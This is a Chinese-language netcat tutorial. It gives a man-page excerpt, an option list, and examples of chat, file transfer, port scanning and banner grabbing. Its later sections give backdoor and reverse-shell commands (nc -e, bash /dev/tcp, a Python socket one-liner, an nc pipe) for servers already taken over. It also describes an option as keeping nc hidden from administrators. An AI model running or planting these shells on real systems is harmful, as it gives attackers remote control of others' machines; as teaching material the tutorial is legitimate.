NetCat介绍
NetCat因其简单易用,功能强大被誉为网络工具中的瑞士军刀。它通过TCP和UDP协议完成在网络中读写数据。你可以把它与其他工具结合使用。
netcat is a simple unix utility which reads and writes data across network connections, using TCP or UDP protocol. It is designed to be a reliable "back-end" tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities. Netcat, or "nc" as the actual program is named, should have been supplied long ago as another one of those cryptic but standard Unix tools.
In the simplest usage, "nc host port" creates a TCP connection to the given port on the given target host. Your standard input is then sent to the host, and anything that comes back across the connection is sent to your standard output. This continues indefinitely, until the network side of the connection shuts down. Note that this behavior is different from most other applications which shut everything down and exit after an end-of-file on the standard input.
Netcat can also function as a server, by listening for inbound connections on arbitrary ports and then doing the same read‐ing and writing. With minor limitations, netcat doesn't really care if it runs in "client" or "server" mode -- it still shovels data back and forth until there isn't any more left. In either mode, shutdown can be forced after a configurable time of inactivity on the network side. And it can do this via UDP too, so netcat is possibly the "udp telnet-like" application you always wanted for testing your UDP-mode servers. UDP, as the "U" implies, gives less reliable data transmission than TCP connections and some systems may have trouble sending large amounts of data that way, but it's still a useful capability to have.
You may be asking "why not just use telnet to connect to arbitrary ports?" Valid question, and here are some reasons. Tel‐net has the "standard input EOF" problem, so one must introduce calculated delays in driving scripts to allow network output to finish. This is the main reason netcat stays running until the network side closes. Telnet also will not transfer arbitrary binary data, because certain characters are interpreted as telnet options and are thus removed from the data stream. Telnet also emits some of its diagnostic messages to standard output, where netcat keeps such things religiously separated from its output and will never modify any of the real data in transit unless you really want it to. And of course telnet is incapable of listening for inbound connections, or using UDP instead. Netcat doesn't have any of these limitations, is much smaller and faster than telnet, and has many other advantages.
以上是man文档对NetCat的解释
netcat所做的就是在两台电脑之间建立链接并返回两个数据流,在这之后所能做的事就看你的想像力了。你能建立一个服务器,传输文件,与朋友聊天,传输流媒体或者用它作为其它协议的独立客户端。
NetCat安装
(1)linux安装
基于debian系的ubuntu直接在命令行输入sudo apt-get install nc即可。
(2)windows安装
点击进入https://eternallybored.org/misc/netcat/下载nc,注意下载的过程中退出360等杀毒软件,否则可能下载完之后被杀毒软件拦截。打开下载的压缩包,找到nc.exe,复制粘贴到 c盘 users/当前登录用户目录下即可(简单粗暴的方式,也可以自己配置环境变量)。打开命令界面 cmd输入nc命令即可。
NetCat用法及参数解析
在linux的bash或windows的cmd下输入nc -h系统即会打印出相信的nc帮助用法,以及参数详情,如下所示。
[v1.10-41.1]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
命令用法
nc可以建立一个客户端用于连接,同时也可以建立一个服务器用于监听。建立服务器的命令为nc -l -p port [-options] [hostname] [port],options为所接参数,port为监听端口号,hostname和ports 可选一般用不上。建立客户端的命令为nc [-options] hostname port[s] [ports]其中options为所接参数, hostname为主机名(IP地址),port[s]为所接端口号,port可选,一般用不上。
参数解析
-d 只对windows系统有效,该选项使得NetCat在关闭cmd仍在后台默默运行,不易被管理员发现。
-c 在连接后执行shell。
-e filename 在连接后执行程序,程序名称附加在后面。
-b 允许网卡。
-g gateway 设置网关,常用与内网突破。
-G num 路由跳数。
-h 帮助。
-i secs 设置发送每一行数据的时间间隔
-k 在套接字上设置保持活跃选项。
-l 设置nc处于监听状态等待连接。
-L 设置nc处于监听状态等待连接,当客服端断开,服务器依旧回到等待状态。
-n 设置nc只识别ip地址,不进行DNS解析。
-o file 设置传输十六进制数据。
-p port 设置本地监听的端口号。
-r 设置nc随机化的端口号。
-q secs 在标准输入结束后以及延时给定时间后退出。
-s addr 设置nc源地址。
-T tos 设置服务的类型。
-t 回复telnet的数据包。
-u nc使用UDP模式。
-v 设置错误回复信息。
-w secs 设置连接超时时间。
-C 在每行结束后发送回车。
-z 设置扫描模式,表示发送的数据包中不包含的payload
实战


聊天室
打开一个终端输入nc -l -p [localport]作为服务器,再打开另一个终端输入nc [remote_addr] [remote_port]作为客户端。然后回车,在任意一个终端内输入字符,另一个终端接收到并打印出来,如下图所示。

文件传输
服务器接收文件,客户端发送文件
打开一个终端输入nc -l -p [localport] > outfile作为服务器,再打开另一个终端输入nc [remote_addr] [remote_port] < infile作为客户端。
服务器发送文件客户端接收文件
打开一个终端输入nc -l -p [localport] < infile作为服务器,再打开另一个终端输入nc [remote_addr] [remote_port] > outfile作为客户端。
信息探测

端口扫描
打开一个终端输入nc -v -n -z [target_ip] [start_tartget_port-stop_target_port]。

获取Banner
打开一个终端输入echo " " | nc -v -n -w 1 [target_ip] [start_tartget_port-stop_target_port]。
建立后门
服务器型后门

打开一个终端输入nc -l -p [localport] -e [cmd.exe或/bin/bash]作为服务器,再打开一个终端输入nc [remote_ip] [remote_port]作为客户端,此时客户端可以获取服务器的shell。
客户端型后门
打开一个终端输入nc -l -p [localport]作为服务器,再打开一个终端输入nc [remote_ip] [remote_port] -e [cmd.exe或/bin/bash]作为客户端,此时服务器可以获取客户端的shell。
连接转发

假设存在三台计算机,其中计算机A和计算机B连接,计算机B和计算机C连接。因此计算机C不能直接和计算机A通信,需要通过计算机B进行连接转发。
打开一个win xp 虚拟机作为我们的计算机B,打开一个linux系统虚拟机作为我们的计算机A,打开一个终端作为我们的计算机C。计算机B先输入
echo nc [targetC_ip] [targetC_port] > test.sh(test.bat)建立转发脚本文件,再输入
nc -l -p [localport] -e test.sh(test.bat)建立转发服务,计算机A此时输入
nc -l -p [localport]建立与计算机B的连接,最后计算机C输入
nc [targetB_ip] [targetB_port]建立与计算机B的连接。此时可以看到计算机A可以受到计算机C发送过来的字符串。
反弹shell

(1)反弹shell
当我们拿到一台服务器权限之后,发现这台服务器没有安装nc。这种情境下我们可以在接收端上输入nc - lvp port用于监听指定端口的信息,并接收服务器反弹过来的shell。目标服务器下输入bash -i >& /dev/tcp/ip/port 0>&1用于反弹shell到指定接收端端口。
命令解释
bash -i 表示以交互模式运行bash shell。 在重定向符 >&后面加文件,是将bash以交互模式传递给文件。/dev/tcp/ip/port 表示传递给远程主机的IP地址对应的端口。命令中的0>&1表示将标准输入重定向到标准输出,实现远程的输入可以在远程输出对应内容。

(2)反弹python
当我们拿到服务器的权限后,想要设置一个反弹shell。但是目标服务器上没有安装nc,但是安装了python。
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
(3)反弹shell(不支持nc -e)
某些拿到服务器权限之后,想要设置一个反弹shell。当时因为配置原因不支持-e参数。
反弹shell命令:nc ip port | /bin/bash | nc ip port
待续...